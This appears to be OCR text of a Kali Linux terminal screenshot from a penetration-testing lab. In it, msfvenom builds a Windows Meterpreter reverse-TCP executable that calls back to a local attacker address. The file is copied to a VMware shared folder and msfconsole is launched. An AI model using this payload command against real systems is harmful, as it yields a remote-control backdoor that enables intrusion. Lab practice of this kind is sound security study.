 kali@kali20: ~
File Actions Edit View Help
kali@kali20: ~ kali@kali20: ~
root@kali20:/home/kali# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.139 -f exe >reverse1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali20:/home/kali# ls
arpspoof Desktop Documents Downloads Music Pictures Public reverse1.exe Templates unshadow.txt Videos
root@kali20:/home/kali# ls /
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
root@kali20:/home/kali# ls /mnt
hgfs
root@kali20:/home/kali# ls /mnt/hgfs/vmware/
root@kali20:/home/kali# cp reverse1.exe /mnt/hgfs/vmware/
root@kali20:/home/kali# msfconsole
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM  dMMMM